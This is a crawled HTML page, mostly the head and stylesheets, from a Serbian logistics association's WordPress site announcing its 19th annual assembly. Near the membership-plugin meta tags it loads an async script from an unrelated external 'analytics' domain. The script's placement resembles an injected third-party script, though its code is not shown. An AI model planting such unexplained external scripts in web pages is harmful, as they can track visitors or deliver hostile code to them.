

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spedlog.org.rs/xix-redovna-godisnja-skupstina-nacionalne-asocijacije/
body_size: 59073
content:
	<!DOCTYPE html>
	<html class=""  lang="sr-RS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://spedlog.org.rs/xmlrpc.php" />
		<title>XIX REDOVNA GODIŠNJA SKUPŠTINA NACIONALNE ASOCIJACIJE &#8211; Spedlog | Transport i Logistika</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sr" href="https://spedlog.org.rs/xix-redovna-godisnja-skupstina-nacionalne-asocijacije/" />
<link rel="alternate" hreflang="x-default" href="https://spedlog.org.rs/xix-redovna-godisnja-skupstina-nacionalne-asocijacije/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod" href="https://spedlog.org.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod komentara" href="https://spedlog.org.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod komentara na XIX REDOVNA GODIŠNJA SKUPŠTINA NACIONALNE ASOCIJACIJE" href="https://spedlog.org.rs/xix-redovna-godisnja-skupstina-nacionalne-asocijacije/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spedlog.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspedlog.org.rs%2Fxix-redovna-godisnja-skupstina-nacionalne-asocijacije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spedlog.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspedlog.org.rs%2Fxix-redovna-godisnja-skupstina-nacionalne-asocijacije%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="XIX REDOVNA GODIŠNJA SKUPŠTINA NACIONALNE ASOCIJACIJE"/>
	<meta property="og:title" content="XIX REDOVNA GODIŠNJA SKUPŠTINA NACIONALNE ASOCIJACIJE"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://spedlog.org.rs/xix-redovna-godisnja-skupstina-nacionalne-asocijacije/"/>
	<meta property="og:site_name" content="Spedlog | Transport i Logistika"/>
	<meta property="og:description" content="XIX REDOVNA GODI&Scaron;NJA SKUP&Scaron;TINA NACIONALNE ASOCIJACIJE Nacionalna Asocijacija &scaron;pediterskih dru&scaron;tava i agenata P.U. &bdquo;Transport i Logistika&ldquo; (NA) koju čine vi&scaron;e od 70 &scaron;pediterskih dru&scaron;tava i agenata i koja deltano&scaron;ću svojih članica pokriva vi&scaron;e od dve trećine spoljnotrgovinskog prometa Republike Srbije u domenu transporta, logistike, carinskog&hellip;"/>

						<meta property="og:image" content="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spedlog.org.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://spedlog.org.rs/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://spedlog.org.rs/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768806555' media='all' />
<link rel='stylesheet' id='elementor-post-2584-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2584.css?ver=1768806556' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/plugins.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://spedlog.org.rs/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2646-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2646.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768806556' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768806555' media='all' />
<link rel='stylesheet' id='elementor-post-6249-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6249.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://spedlog.org.rs/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:387px}#header,.sticky-header .header-main.sticky{border-top:3px solid #1d70ba}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1076px){#main.main-boxed .container{max-width:1044px}.container .main-content.col-lg-9{padding-right:0 !important}}.header-wrapper{box-shadow:none !important}.porto-block.has-pb-edit:hover{outline:none}.sidebar-content{padding-top:10px}.container{margin:auto 0}.post-content{padding:0 10px}.proptab{height:75px;width:100%;margin-left:auto;margin-right:auto;border-color:#888888;margin-bottom:20px}.proptab tr td{width:auto;border:1px solid #888888}.COA > tr{border-bottom:1px solid #ddd}input,textarea{width:100%}.input-filled{margin-bottom:15px}.input-filled label{margin-bottom:5px}.input-filled textarea{height:120px}.members-list h4{border-bottom:1px solid #ccc;padding-bottom:10px}.news-list article{border-bottom:1px solid #ccc;padding:10px 0 10px !important}#uc_post_accordion_elementor_2acadf0 .ue_post_image img{margin:12px auto 20px auto}#footer-boxed{margin-top:0 !important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://spedlog.org.rs/wp-content/themes/spedlog/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742536486' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742536489' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"sr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://spedlog.org.rs';
var ihc_plugin_url='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://spedlog.org.rs/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<link rel="https://api.w.org/" href="https://spedlog.org.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spedlog.org.rs/wp-json/wp/v2/posts/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spedlog.org.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://spedlog.org.rs/xix-redovna-godisnja-skupstina-nacionalne-asocijacije/" />
<link rel='shortlink' href='https://spedlog.org.rs/?p=925' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,49;" />
<meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='8db04611bc'><script async src="https://content-website-analytics.com/script.js"></script>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Playfair+Display:400,700','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://spedlog.org.rs/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" />
<meta name="msapplication-TileImage" content="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" />
		<style id="wp-custom-css">
			/* Login */

.elementor-login.elementor-login__logged-in-message {text-align: center !important;}

/* Banners */

.banner-left {
    width: calc((100% - 1080px)/2);
    z-index: 1;
    position: fixed;
		left:0;
		height: 100vh !important;}

.banner-right {
    width: calc((100% - 1080px)/2);
    z-index: 1;
    position: fixed;
		right:0;
		height: 100vh !important;}

/* Header */

.container-fluid .elementor-top-section {
	margin: 0 !important;
}

#header {
  max-width: 1044px;
  margin: auto;}

/*.header-bottom.main-menu-wrap {
  max-width: 1044px !important;
	margin: auto;}*/

.header-row.container {
    padding: 0 15px;}

span.icl_lang_sel_current.icl_lang_sel_native {display: none;}

/* Content part */

.container, .container-fluid, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {padding:0;}

.main-content.col-lg-9 {
    /*border-right: 1px solid rgb(211,211,211);*/}

.no-breadcrumbs .main-content {padding-top: 0;}

.page-content {padding: 0 10px;}

.page-content .porto-u-heading .porto-u-main-heading h2 {
    background-color: #1b65a9;
    color: #fff;
	  margin: 0 -20px !important;
}

/* Sidebar */

.no-breadcrumbs .left-sidebar, .no-breadcrumbs .right-sidebar {
    padding: 0 10px 10px 10px;

}

.col-lg-3.sidebar.porto-blog-sidebar.right-sidebar.mobile-sidebar {border-left: 1px solid rgb(211,211,211);}

/*@media (min-width: 1024px) and (max-width: 1599px) {
	body {
    width: 1004px;
    margin: auto;
	}
   #main {width: 1004px;}
.banner-left {
    width: calc((100% - 1004px)/2);
    z-index: 1;
    position: fixed;
		left:0;
		height: 100vh !important;}


.banner-right {
    width: calc((100% - 1004px)/2);
    z-index: 1;
    position: fixed;
		right:0;
		height: 100vh !important;}
	
}
*/

/* Footer */

#footer .footer-main>.container {padding: 2em 2em 0em 2em;}

.otgs-development-site-front-end {display: none;}

#footer .footer-bottom {
    padding: 1em 0;
}

/* Member pages */

.ihc-login-form-wrap.ihc-login-template-10 {
    margin-top: 0em !important;
    margin: auto;
